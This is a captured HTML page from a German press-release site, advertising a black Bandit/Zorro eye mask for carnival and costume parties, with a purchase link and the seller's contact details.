

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/verleihe-deinem-kostuem-einen-hauch-von-mysterium/
body_size: 12955
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Verleihe deinem Kostüm einen Hauch von Mysterium &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/verleihe-deinem-kostuem-einen-hauch-von-mysterium/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Verleihe deinem Kostüm einen Hauch von Mysterium-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/verleihe-deinem-kostuem-einen-hauch-von-mysterium/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fverleihe-deinem-kostuem-einen-hauch-von-mysterium%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fverleihe-deinem-kostuem-einen-hauch-von-mysterium%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/468525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/verleihe-deinem-kostuem-einen-hauch-von-mysterium/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=468525' /><link rel="alternate" href="https://www.hasselwander.co.uk/verleihe-deinem-kostuem-einen-hauch-von-mysterium/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-468525 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de handeldienstleistungen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/wef-davos-inszenierung-oder-glaubwuerdigkeit/" title="WEF Davos: Inszenierung oder Glaubwürdigkeit?"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/wef-davos-inszenierung-oder-glaubwuerdigkeit/" title="WEF Davos: Inszenierung oder Glaubwürdigkeit?"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470928hh.jpg" alt="WEF Davos: Inszenierung oder Glaubwürdigkeit?" title="WEF Davos: Inszenierung oder Glaubwürdigkeit?"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/wef-davos-inszenierung-oder-glaubwuerdigkeit/" title="WEF Davos: Inszenierung oder Glaubwürdigkeit?">WEF Davos: Inszenierung oder Glaubwürdigkeit?</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470873hh.jpg" alt="Nachhaltigkeit &#038; Tierheimsponsoring" title="Nachhaltigkeit &#038; Tierheimsponsoring"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring">Nachhaltigkeit &#038; Tierheimsponsoring</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470915hh.jpg" alt="NEUE SPEAKER BRAUCHT DAS LAND" title="NEUE SPEAKER BRAUCHT DAS LAND"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND">NEUE SPEAKER BRAUCHT DAS LAND</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470877hh.jpg" alt="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470713hh.jpg" alt="Yulia van Laak beim Internationalen Speaker Slam" title="Yulia van Laak beim Internationalen Speaker Slam"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam">Yulia van Laak beim Internationalen Speaker Slam</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/wef-davos-inszenierung-oder-glaubwuerdigkeit/">WEF Davos: Inszenierung oder Glaubwürdigkeit?</a><div class="ticker_date"> vor 9 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/">Nachhaltigkeit &#038; Tierheimsponsoring</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/">NEUE SPEAKER BRAUCHT DAS LAND</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/">Yulia van Laak beim Internationalen Speaker Slam</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/">Akeneo bringt Produktdaten mit KI in die Umsetzung</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/">Google Ads Spezialist: Woran echte Profis erkennbar sind</a><div class="ticker_date"> vor 3 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/">Insolvenzimmobilien im Fokus</a><div class="ticker_date"> vor 3 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a><div class="ticker_date"> vor 3 Tagen Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 25, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/wef-davos-inszenierung-oder-glaubwuerdigkeit/" title="WEF Davos: Inszenierung oder Glaubwürdigkeit?">WEF Davos: Inszenierung oder Glaubwürdigkeit?</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 24, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring">Nachhaltigkeit &#038; Tierheimsponsoring</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND">NEUE SPEAKER BRAUCHT DAS LAND</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam">Yulia van Laak beim Internationalen Speaker Slam</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/" title="Akeneo bringt Produktdaten mit KI in die Umsetzung">Akeneo bringt Produktdaten mit KI in die Umsetzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/" title="Google Ads Spezialist: Woran echte Profis erkennbar sind">Google Ads Spezialist: Woran echte Profis erkennbar sind</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/" title="Insolvenzimmobilien im Fokus">Insolvenzimmobilien im Fokus</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/" title="Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/10-jahre-webtalkshow-mitteilung-interview-angebot/" title="10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot">10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/der-kleine-zombie-hirsegruen-kinderbuch-ueber-vielfalt-freundschaft-und-anderssein/" title="Der kleine Zombie Hirsegrün &#8211; Kinderbuch über Vielfalt, Freundschaft und Anderssein">Der kleine Zombie Hirsegrün &#8211; Kinderbuch über Vielfalt, Freundschaft und Anderssein</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kfw-gruenderkredit-startgeld-jetzt-mit-mehr-kapital/" title="KfW-Gründerkredit StartGeld jetzt mit mehr Kapital">KfW-Gründerkredit StartGeld jetzt mit mehr Kapital</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/aoc-q24b36x-und-q27b36x-mit-144-hz-und-05-ms-mprt/" title="AOC Q24B36X und Q27B36X mit 144 Hz und 0,5 ms MPRT">AOC Q24B36X und Q27B36X mit 144 Hz und 0,5 ms MPRT</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line handeldienstleistungen handeldienstleistungen"></div><div class="single_post" id="post-468525" class="post-468525 post type-post status-publish format-standard hentry category-handeldienstleistungen tag-bandit-zorro-augenmaske-accessoire-maske-einbrecher-fasching-karneval-kostuem-kinder-erwachsene-kostuemparty handeldienstleistungen"><div class="single_title"><h1>Verleihe deinem Kostüm einen Hauch von Mysterium</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">23 Jan., 2024</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Banditmaske</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=444132&#038;uid=38468' border=0 alt='Verleihe deinem Kostüm einen Hauch von Mysterium' /></p><div style=' width:200px; '></div></div><p>Die Bandit/Zorro Augenmaske in Schwarz ist das ultimative Accessoire für alle, die sich in die geheimnisvolle und aufregende Welt der Maskerade begeben möchten. Hergestellt aus hochwertigem Stoff, verspricht diese Maske nicht nur eine komfortable Passform, sondern auch eine Langlebigkeit, die sie zum perfekten Begleiter für zahlreiche Kostümveranstaltungen macht. Dank des flexiblen Gummizugs passt sie sich jeder Kopfgröße mühelos an, was sie zu einer idealen Wahl für Kinder und Erwachsene gleichermaßen macht.<br /> Ob für Fasching, Karneval oder eine private Kostümparty, die Bandit/Zorro Augenmaske setzt geheimnisvolle Akzente und verleiht jedem Outfit einen Hauch von Mysterium und Abenteuerlust. Sie ist nicht nur ein Symbol für Mut und Gerechtigkeit, wie es die legendären Geschichten von Zorro vermitteln, sondern auch ein Zeichen von Stil und Eleganz, das in der modernen Welt der Kostümierungen seinen festen Platz hat. Die schwarze Farbe der Maske fügt sich nahtlos in jedes Kostüm ein, sei es das klassische Banditen-Outfit oder das eines edlen Rächers, und unterstützt die Ausstrahlung von Selbstbewusstsein und Unerschrockenheit. Die Qualität des Stoffs sorgt dafür, dass die Maske auch bei längerem Tragen angenehm bleibt, ohne zu kratzen oder unangenehme Druckstellen zu hinterlassen. Dies macht sie nicht nur zu einem unverzichtbaren Accessoire für lange Nächte des Feierns, sondern auch zu einer praktischen Wahl für Eltern, die nach einer einfachen und doch wirkungsvollen Verkleidung für ihre Kinder suchen. Die Bandit/Zorro Augenmaske ist leicht zu pflegen und zu reinigen, was sie zu einem langlebigen Begleiter für zahlreiche Veranstaltungen macht. Durch ihre flexible Anpassungsfähigkeit an verschiedene Kopfgrößen und ihre einfache Handhabung ist sie besonders benutzerfreundlich.</p><p>&#8211; Hochwertiger Stoff: Die Maske ist aus einem weichen, doch robusten Stoff gefertigt, der eine angenehme Passform bietet und gleichzeitig für Langlebigkeit sorgt, sodass sie zu vielen Anlässen getragen werden kann.<br /> &#8211; Flexibler Gummizug: Dank des elastischen Gummizugs passt sich die Maske jeder Kopfgröße an, was sie zu einer universellen Wahl für Kinder und Erwachsene macht und für einen sicheren, komfortablen Sitz sorgt.<br /> &#8211; Vielseitig einsetzbar: Ob für Fasching, Karneval oder eine Mottoparty, diese Maske ist das perfekte Accessoire, um sich in einen geheimnisvollen Charakter zu verwandeln und fügt jedem Kostüm einen Hauch von Mysterium hinzu.<br /> &#8211; Elegantes Design: Die schwarze Farbe und das klassische Design machen die Maske zu einem zeitlosen Accessoire, das sich leicht mit verschiedenen Kostümen kombinieren lässt, von einem Banditen bis hin zu einem edlen Rächer.<br /> &#8211; Einfache Pflege: Die Maske ist leicht zu reinigen und zu pflegen, was sie zu einem praktischen und langlebigen Accessoire für zahlreiche Veranstaltungen macht. Sie ist die ideale Wahl für alle, die Wert auf Komfort, Stil und Benutzerfreundlichkeit legen.</p><p> Kostümheld® Bandit Augenmaske schwarz, Einbrecher Maske für Kinder &#038; Erwachsene an Fasching &#038; Karneval &#8212;>> JETZT KAUFEN (https://tk-gruppe.com/products/bandit-augenmaske-schwarz-einbrecher-maske-fur-kinder-erwachsene-an-fasching-karneval-1x?_pos=2&#038;_psq=bandit&#038;_ss=e&#038;_v=1.0)</p><p>Egal, ob man in die Rolle eines geheimnisvollen Retters schlüpfen oder einfach nur einen Hauch von Nervenkitzel und Abenteuer zu einem Kostüm hinzufügen möchte, diese Maske bietet die perfekte Lösung. Sie ist nicht nur ein Accessoire, sondern ein Statement, das Geschichten von Mut, Geheimnis und Romantik erzählt. Die Bandit/Zorro Augenmaske ist ein Muss für jeden, der die Kunst der Verkleidung liebt und Wert auf Qualität, Komfort und Stil legt.</p><p>Mit unserer Liebe zum Detail und unseren hohen Ansprüchen an uns selbst,können wir Ihnen jeden Tag aufs Neue genau das bieten, was Sie verdienen &#8211; beste Produktqualität zu fairen Preisen, in Verbindung mit unserem exzellenten Kundenservice</p><p>Firmenkontakt<br /> TK Gruppe GmbH<br /> T K<br /> Haupstraße 129<br /> 69207 Sandhausen<br /> 062249233590<br /> https://www.tk-gruppe.com/</p><p>Pressekontakt<br /> info@tk-gruppe.com<br /> T K<br /> Haupstraße 129<br /> 69207 Sanhausen<br /> 062249233590<br /> https://www.tk-gruppe.com/</p><div class="tptn_counter" id="tptn_counter_468525">(Visited 15 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/bandit-zorro-augenmaske-accessoire-maske-einbrecher-fasching-karneval-kostuem-kinder-erwachsene-kostuemparty/" rel="tag">Bandit Zorro Augenmaske Accessoire Maske Einbrecher Fasching Karneval Kostüm Kinder Erwachsene Kostümparty</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/cannabisforschung-thc-und-cbd-im-fokus-europas-zurueckhaltung/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/cannabisforschung-thc-und-cbd-im-fokus-europas-zurueckhaltung/" rel="prev">Cannabisforschung: THC und CBD im Fokus &#8211; Europas Zurückhaltung</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/entspannung-macht-schlank-und-gesund-stress-macht-dick-und-krank/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/entspannung-macht-schlank-und-gesund-stress-macht-dick-und-krank/" rel="next">Entspannung macht schlank und gesund &#8211; Stress macht dick und krank</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" 